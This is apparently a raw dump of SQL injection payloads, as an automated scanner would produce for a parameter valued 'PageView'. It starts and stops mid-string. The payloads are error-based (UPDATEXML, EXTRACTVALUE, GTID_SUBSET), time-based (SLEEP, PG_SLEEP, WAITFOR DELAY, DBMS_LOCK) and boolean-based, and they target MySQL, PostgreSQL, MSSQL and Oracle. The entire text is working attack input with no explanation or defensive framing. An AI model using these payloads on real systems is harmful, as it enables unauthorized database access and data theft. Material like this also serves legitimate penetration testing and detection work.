UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)#","PageView' AND UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)-- wXyW","PageView AND UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)#","PageView AND UPDATEXML(0,CONCAT_WS('(', '~','r0oth3x49','~'),0)-- wXyW","PageView') AND UPDATEXML(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e),0)-- wXyW","PageView') AND UPDATEXML(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e),0)#","PageView) AND UPDATEXML(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e),0)#","PageView) AND UPDATEXML(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e),0)-- wXyW","PageView' AND UPDATEXML(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e),0)#","PageView' AND UPDATEXML(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e),0)-- wXyW","PageView AND UPDATEXML(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e),0)#","PageView AND UPDATEXML(0,CONCAT_WS(0x28,0x7e,0x72306f746833783439,0x7e),0)-- wXyW","PageView') AND EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))#","PageView) AND EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))#","PageView') AND EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))-- wXyW","PageView) AND EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))-- wXyW","PageView' AND EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))#","PageView' AND EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))-- wXyW","PageView(EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e)))","PageView AND EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))-- wXyW","PageView AND EXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))#","PageViewEXTRACTVALUE(0,CONCAT(0x7e,0x72306f746833783439,0x7e))","PageView') AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)#","PageView) AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)-- wXyW","PageView') AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)-- wXyW","PageView) AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)#","PageView' AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)#","PageView' AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)-- wXyW","PageView AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)#","PageView AND UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)-- wXyW","PageViewUPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0)","PageView(UPDATEXML(0,CONCAT(0x7e,0x72306f746833783439,0x7e),0))","PageView') AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- wXyW","PageView') AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)#","PageView) AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)#","PageView) AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- wXyW","PageView' AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)#","PageView AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- wXyW","PageView' AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- wXyW","PageView AND (SELECT(0)FROM(SELECT COUNT(*),CONCAT_WS(0x28,0x7e,0x72306f746833783439,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)#","PageView') AND (SELECT(x*1E308)FROM(SELECT CONCAT_WS(0x28,0x33,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)-- wXyW","PageView') AND (SELECT(x*1E308)FROM(SELECT CONCAT_WS(0x28,0x33,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)#","PageView) AND (SELECT(x*1E308)FROM(SELECT CONCAT_WS(0x28,0x33,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)#","PageView) AND (SELECT(x*1E308)FROM(SELECT CONCAT_WS(0x28,0x33,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)-- wXyW","PageView' AND (SELECT(x*1E308)FROM(SELECT CONCAT_WS(0x28,0x33,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)#","PageView' AND (SELECT(x*1E308)FROM(SELECT CONCAT_WS(0x28,0x33,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)-- wXyW","PageView AND (SELECT(x*1E308)FROM(SELECT CONCAT_WS(0x28,0x33,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)#","PageView AND (SELECT(x*1E308)FROM(SELECT CONCAT_WS(0x28,0x33,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)-- wXyW","PageView') AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)) USING utf8)))#","PageView') AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)) USING utf8)))-- wXyW","PageView) AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)) USING utf8)))#","PageView) AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)) USING utf8)))-- wXyW","PageView' AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)) USING utf8)))#","PageView' AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)) USING utf8)))-- wXyW","PageView AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)) USING utf8)))#","PageView AND JSON_KEYS((SELECT CONVERT((SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)) USING utf8)))-- wXyW","PageView') AND GTID_SUBSET(CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44),1337)#","PageView') AND GTID_SUBSET(CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44),1337)-- wXyW","PageView) AND GTID_SUBSET(CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44),1337)#","PageView) AND GTID_SUBSET(CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44),1337)-- wXyW","PageView' AND GTID_SUBSET(CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44),1337)-- wXyW","PageView' AND GTID_SUBSET(CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44),1337)#","PageView AND GTID_SUBSET(CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44),1337)#","PageView AND GTID_SUBSET(CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44),1337)-- wXyW","PageView') AND EXP(~(SELECT*FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)e)x))#","PageView) AND EXP(~(SELECT*FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)e)x))#","PageView) AND EXP(~(SELECT*FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)e)x))-- wXyW","PageView') AND EXP(~(SELECT*FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)e)x))-- wXyW","PageView' AND EXP(~(SELECT*FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)e)x))-- wXyW","PageView' AND EXP(~(SELECT*FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)e)x))#","PageView AND EXP(~(SELECT*FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)e)x))#","PageView AND EXP(~(SELECT*FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)e)x))-- wXyW","PageView') AND (SELECT(!x-~0)FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)#","PageView) AND (SELECT(!x-~0)FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)#","PageView') AND (SELECT(!x-~0)FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)-- wXyW","PageView) AND (SELECT(!x-~0)FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)-- wXyW","PageView' AND (SELECT(!x-~0)FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)#","PageView' AND (SELECT(!x-~0)FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)-- wXyW","PageView AND (SELECT(!x-~0)FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)#","PageView AND (SELECT(!x-~0)FROM(SELECT CONCAT_WS(0x28,0x496e6a65637465647e,0x72306f746833783439,0x7e454e44)x)y)-- wXyW","PageView') OR 8675=USER_LOCK.SLEEP(10)--","PageView) OR 8675=USER_LOCK.SLEEP(10)--","PageView') AND 8675=USER_LOCK.SLEEP(10)--","PageView) AND 8675=USER_LOCK.SLEEP(10)--","PageView' OR 8675=USER_LOCK.SLEEP(10)--","PageView' AND 8675=USER_LOCK.SLEEP(10)--","PageView'||USER_LOCK.SLEEP(10)||'","PageView OR 8675=USER_LOCK.SLEEP(10)","PageView' USER_LOCK.SLEEP(10)","PageView AND 8675=USER_LOCK.SLEEP(10)","PageViewUSER_LOCK.SLEEP(10)","PageView');BEGIN USER_LOCK.SLEEP(10); END--","PageView);BEGIN USER_LOCK.SLEEP(10); END--","PageView';BEGIN USER_LOCK.SLEEP(10); END--","PageView;BEGIN USER_LOCK.SLEEP(10); END","PageView') OR 8675=DBMS_LOCK.SLEEP(10)--","PageView') AND 8675=DBMS_LOCK.SLEEP(10)--","PageView) OR 8675=DBMS_LOCK.SLEEP(10)--","PageView) AND 8675=DBMS_LOCK.SLEEP(10)--","PageView' OR 8675=DBMS_LOCK.SLEEP(10)--","PageView' AND 8675=DBMS_LOCK.SLEEP(10)--","PageView'||DBMS_LOCK.SLEEP(10)||'","PageView' DBMS_LOCK.SLEEP(10)","PageView OR 8675=DBMS_LOCK.SLEEP(10)","PageViewDBMS_LOCK.SLEEP(10)","PageView AND 8675=DBMS_LOCK.SLEEP(10)","PageView');BEGIN DBMS_LOCK.SLEEP(10); END--","PageView);BEGIN DBMS_LOCK.SLEEP(10); END--","PageView';BEGIN DBMS_LOCK.SLEEP(10); END--","PageView;BEGIN DBMS_LOCK.SLEEP(10); END","PageView') OR 8675=DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)--","PageView') AND 8675=DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)--","PageView) AND 8675=DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)--","PageView) OR 8675=DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)--","PageView' OR 8675=DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)--","PageView' AND 8675=DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)--","PageView' DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)","PageView'||DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)||'","PageView OR 8675=DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)","PageView AND 8675=DBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)","PageViewDBMS_PIPE.RECEIVE_MESSAGE('IsjT',10)","PageView');(SELECT DBMS_PIPE.RECEIVE_MESSAGE('eSwd',10) FROM DUAL)--","PageView);(SELECT DBMS_PIPE.RECEIVE_MESSAGE('eSwd',10) FROM DUAL)--","PageView';(SELECT DBMS_PIPE.RECEIVE_MESSAGE('eSwd',10) FROM DUAL)--","PageView;(SELECT DBMS_PIPE.RECEIVE_MESSAGE('eSwd',10) FROM DUAL)","PageView') OR 9756=(SELECT 9756 FROM PG_SLEEP(10))--","PageView') OR 9756=(SELECT 9756 FROM PG_SLEEP(10))","PageView) OR 9756=(SELECT 9756 FROM PG_SLEEP(10))","PageView) OR 9756=(SELECT 9756 FROM PG_SLEEP(10))--","PageView' OR 9756=(SELECT 9756 FROM PG_SLEEP(10))--","PageView' OR 9756=(SELECT 9756 FROM PG_SLEEP(10))","PageView OR 9756=(SELECT 9756 FROM PG_SLEEP(10))--","PageView OR 9756=(SELECT 9756 FROM PG_SLEEP(10))","PageView);(SELECT COUNT(*) FROM GENERATE_SERIES(1,10000000))--","PageView');(SELECT COUNT(*) FROM GENERATE_SERIES(1,10000000))--","PageView';(SELECT COUNT(*) FROM GENERATE_SERIES(1,10000000))--","PageView;(SELECT COUNT(*) FROM GENERATE_SERIES(1,10000000))","PageView') AND 4564=(SELECT 4564 FROM PG_SLEEP(10))--","PageView') AND 4564=(SELECT 4564 FROM PG_SLEEP(10))","PageView) AND 4564=(SELECT 4564 FROM PG_SLEEP(10))--","PageView) AND 4564=(SELECT 4564 FROM PG_SLEEP(10))","PageView' AND 4564=(SELECT 4564 FROM PG_SLEEP(10))","PageView' AND 4564=(SELECT 4564 FROM PG_SLEEP(10))--","PageView AND 4564=(SELECT 4564 FROM PG_SLEEP(10))","PageView AND 4564=(SELECT 4564 FROM PG_SLEEP(10))--","PageView');(SELECT 4564 FROM PG_SLEEP(10))--","PageView);(SELECT 4564 FROM PG_SLEEP(10))--","PageView;(SELECT 4564 FROM PG_SLEEP(10))","PageView';(SELECT 4564 FROM PG_SLEEP(10))--","PageView') IF(5689=5689) WAITFOR DELAY '0:0:10'--","PageView) IF(5689=5689) WAITFOR DELAY '0:0:10'--","PageView' IF(5689=5689) WAITFOR DELAY '0:0:10'--","PageView IF(5689=5689) WAITFOR DELAY '0:0:10'--","PageView');IF(5689=5689) WAITFOR DELAY '0:0:10'--","PageView);IF(5689=5689) WAITFOR DELAY '0:0:10'--","PageView;IF(5689=5689) WAITFOR DELAY '0:0:10'--","PageView';IF(5689=5689) WAITFOR DELAY '0:0:10'--","PageView') WAITFOR DELAY '0:0:10'--","PageView WAITFOR DELAY '0:0:10'--","PageView) WAITFOR DELAY '0:0:10'--","PageView' WAITFOR DELAY '0:0:10'--","PageView);WAITFOR DELAY '0:0:10'","PageView');WAITFOR DELAY '0:0:10'","PageView';WAITFOR DELAY '0:0:10'","PageView') AND SLEEP(10)-- wXyW","PageView;WAITFOR DELAY '0:0:10'","PageView) AND SLEEP(10)-- wXyW","PageView' AND SLEEP(10)-- wXyW","PageView AND SLEEP(10)-- wXyW","PageView AND SLEEP(10)","PageView',(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)--","PageView');(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)--","PageView);(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)--","PageView';(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)--","PageView;(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)--","PageView,(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)--","PageView') AND (SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)-- wXyW","PageView) AND (SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)-- wXyW","PageView AND (SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)-- wXyW","(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)-- wXyW","PageView' (SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END) '","PageView'AND(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)AND'Z","PageView'OR(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)OR'Z","(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)","PageView'XOR(SELECT CASE WHEN(1234=1234) THEN SLEEP(10) ELSE 0 END)XOR'Z","PageView');if(now()=sysdate(),sleep(10),0)--","PageView',if(now()=sysdate(),sleep(10),0)--","PageView);if(now()=sysdate(),sleep(10),0)--","PageView';if(now()=sysdate(),sleep(10),0)--","PageView,if(now()=sysdate(),sleep(10),0)--","PageView;if(now()=sysdate(),sleep(10),0)--","PageView') AND if(now()=sysdate(),SLEEP(10),0)-- wXyW","PageView) AND if(now()=sysdate(),SLEEP(10),0)-- wXyW","PageView' AND if(now()=sysdate(),SLEEP(10),0)-- wXyW","PageView AND if(now()=sysdate(),SLEEP(10),0)-- wXyW","PageView'OR(if(now()=sysdate(),SLEEP(10),0))OR'Z","if(now()=sysdate(),SLEEP(10),0)-- wXyW","PageView'AND(if(now()=sysdate(),SLEEP(10),0))AND'Z","if(now()=sysdate(),SLEEP(10),0)","PageView'XOR(if(now()=sysdate(),SLEEP(10),0))XOR'Z","PageView',(SELECT(1)FROM(SELECT(SLEEP(10)))a)--","PageView');(SELECT(1)FROM(SELECT(SLEEP(10)))a)--","PageView);(SELECT(1)FROM(SELECT(SLEEP(10)))a)--","PageView';(SELECT(1)FROM(SELECT(SLEEP(10)))a)--","PageView,(SELECT(1)FROM(SELECT(SLEEP(10)))a)--","PageView;(SELECT(1)FROM(SELECT(SLEEP(10)))a)--","PageView) AND (SELECT(0)FROM(SELECT(SLEEP(10)))a)-- wXyW","PageView') AND (SELECT(0)FROM(SELECT(SLEEP(10)))a)-- wXyW","PageView AND (SELECT(0)FROM(SELECT(SLEEP(10)))a)-- wXyW","PageView' AND (SELECT(0)FROM(SELECT(SLEEP(10)))a)-- wXyW","PageView'AND(SELECT(0)FROM(SELECT(SLEEP(10)))a)AND'Z","PageView'OR(SELECT(0)FROM(SELECT(SLEEP(10)))a)OR'Z","(SELECT(0)FROM(SELECT(SLEEP(10)))a)","PageView' (SELECT(0)FROM(SELECT(SLEEP(10)))a) '","PageView'XOR(SELECT(0)FROM(SELECT(SLEEP(10)))a)XOR'Z","PageView') OR (SELECT (CASE WHEN (02758=2690) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView') OR (SELECT (CASE WHEN (02758=2758) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView) OR (SELECT (CASE WHEN (06510=6510) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView) OR (SELECT (CASE WHEN (06510=6442) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView' OR (SELECT (CASE WHEN (08060=7992) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView' OR (SELECT (CASE WHEN (08060=8060) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView OR (SELECT (CASE WHEN (03844=3776) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView OR (SELECT (CASE WHEN (03844=3844) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView') AND (SELECT (CASE WHEN (09593=9525) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView) AND (SELECT (CASE WHEN (06745=6677) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView) AND (SELECT (CASE WHEN (06745=6745) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView') AND (SELECT (CASE WHEN (09593=9593) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView' AND (SELECT (CASE WHEN (06716=6648) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView' AND (SELECT (CASE WHEN (06716=6716) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView AND (SELECT (CASE WHEN (03506=3438) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","PageView AND (SELECT (CASE WHEN (03506=3506) THEN NULL ELSE CTXSYS.DRITHSX.SN(1,0568) END) FROM DUAL) IS NULL--","(SELECT (CASE WHEN (02034=1966) THEN 01234 ELSE CAST(1 AS INT)\/(SELECT 0 FROM DUAL) END) FROM DUAL)","(SELECT (CASE WHEN (02034=2034) THEN 01234 ELSE CAST(1 AS INT)\/(SELECT 0 FROM DUAL) END) FROM DUAL)","PageView') OR (SELECT (CASE WHEN (09268=9200) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView') OR (SELECT (CASE WHEN (04822=4754) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView') OR (SELECT (CASE WHEN (04822=4822) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView) OR (SELECT (CASE WHEN (09726=9658) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView') OR (SELECT (CASE WHEN (09268=9268) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView) OR (SELECT (CASE WHEN (09726=9726) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView) OR (SELECT (CASE WHEN (08884=8884) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView) OR (SELECT (CASE WHEN (08884=8816) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView' OR (SELECT (CASE WHEN (04727=4659) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' OR (SELECT (CASE WHEN (04727=4727) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' OR (SELECT (CASE WHEN (02388=2320) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView OR (SELECT (CASE WHEN (04322=4254) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' OR (SELECT (CASE WHEN (02388=2388) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView OR (SELECT (CASE WHEN (04322=4322) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView OR (SELECT (CASE WHEN (09926=9858) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView OR (SELECT (CASE WHEN (09926=9926) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView') AND (SELECT (CASE WHEN (09327=9259) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView') AND (SELECT (CASE WHEN (09327=9327) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView') AND (SELECT (CASE WHEN (06746=6678) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView') AND (SELECT (CASE WHEN (06746=6746) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView) AND (SELECT (CASE WHEN (07749=7681) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView) AND (SELECT (CASE WHEN (07314=7246) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView) AND (SELECT (CASE WHEN (07749=7749) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView) AND (SELECT (CASE WHEN (07314=7314) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView' AND (SELECT (CASE WHEN (08373=8305) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' AND (SELECT (CASE WHEN (08373=8373) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView AND (SELECT (CASE WHEN (07470=7402) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView' AND (SELECT (CASE WHEN (03569=3501) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView' AND (SELECT (CASE WHEN (03569=3569) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","PageView AND (SELECT (CASE WHEN (07470=7470) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL--","PageView AND (SELECT (CASE WHEN (09705=9637) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","(SELECT (CASE WHEN (06098=6030) THEN PageView ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","PageView AND (SELECT (CASE WHEN (09705=9705) THEN NULL ELSE CAST('4568' AS NUMERIC) END)) IS NULL","(SELECT (CASE WHEN (09830=9762) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","(SELECT (CASE WHEN (06098=6098) THEN PageView ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","(SELECT (CASE WHEN (09830=9830) THEN 03586 ELSE 3*(SELECT 2 UNION ALL SELECT 1) END))","PageView'OR(IF(01743=1675,1,(select table_name from information_schema.tables)))OR'Z","PageView'OR(IF(01743=1743,1,(select table_name from information_schema.tables)))OR'Z","PageView'XOR(IF(01916=1848,1,(select table_name from information_schema.tables)))XOR'Z","PageView'XOR(IF(01916=1916,1,(select table_name from information_schema.tables)))XOR'Z","PageView'AND(IF(06710=6642,1,(select table_name from information_schema.tables)))AND'Z","PageView'AND(IF(06710=6710,1,(select table_name from information_schema.tables)))AND'Z","PageViewRLIKE (SELECT (CASE WHEN (04494=4426) THEN PageView ELSE 0x28 END))","PageViewRLIKE (SELECT (CASE WHEN (04494=4494) THEN PageView ELSE 0x28 END))","PageView') OR NOT 02733=2665#","PageView') OR NOT 02733=2733#","PageView) OR NOT 05953=5953#","PageView) OR NOT 05953=5885#","PageView' OR NOT 03410=3342#","PageView' OR NOT 03410=3410#","PageView OR NOT 06542=6542#","PageView OR NOT 06542=6474#","PageView') OR 08435=8367#","PageView') OR 08435=8435#","PageView) OR 06011=5943#","PageView) OR 06011=6011#","PageView OR 06623=6555#","PageView' OR 09890=9890#","PageView OR 06623=6623#","PageView' OR 09890=9822#","PageView') AND 08373=8373#","PageView') AND 08373=8305#","PageView) AND 04336=4268#","PageView) AND 04336=4336#","PageView' AND 08324=8256#","PageView AND 02719=2651#","PageView' AND 08324=8324#","PageView AND 02719=2719#","PageView') AND (SELECT CASE WHEN(08713=8645) THEN 9854 ELSE 0 END)-- wXyW","PageView) AND (SELECT CASE WHEN(06604=6536) THEN 9854 ELSE 0 END)-- wXyW","PageView') AND (SELECT CASE WHEN(08713=8713) THEN 9854 ELSE 0 END)-- wXyW","PageView) AND (SELECT CASE WHEN(06604=6604) THEN 9854 ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(06263=6195) THEN 9854 ELSE 0 END)-- wXyW","PageView OR 9854=(SELECT CASE WHEN(08953=8885) THEN 9854 ELSE 0 END)-- wXyW","PageView' AND (SELECT CASE WHEN(06263=6263) THEN 9854 ELSE 0 END)-- wXyW","PageView OR 9854=(SELECT CASE WHEN(08953=8953) THEN 9854 ELSE 0 END)-- wXyW","PageView AND 9854=(SELECT CASE WHEN(08744=8744) THEN 9854 ELSE 0 END)-- wXyW","PageView AND 9854=(SELECT CASE WHEN(08744=8676) THEN 9854 ELSE 0 END)-- wXyW","PageView'OR(SELECT CASE WHEN(07278=7210) THEN 9854 ELSE 0 END)OR'Z","PageView'OR(SELECT CASE WHEN(07278=7278) THEN 9854 ELSE 0 END)OR'Z","PageView'XOR(SELECT CASE WHEN(08277=8209) THEN 9854 ELSE 0 END)XOR'Z","PageView'AND(SELECT CASE WHEN(02116=2048) THEN 9854 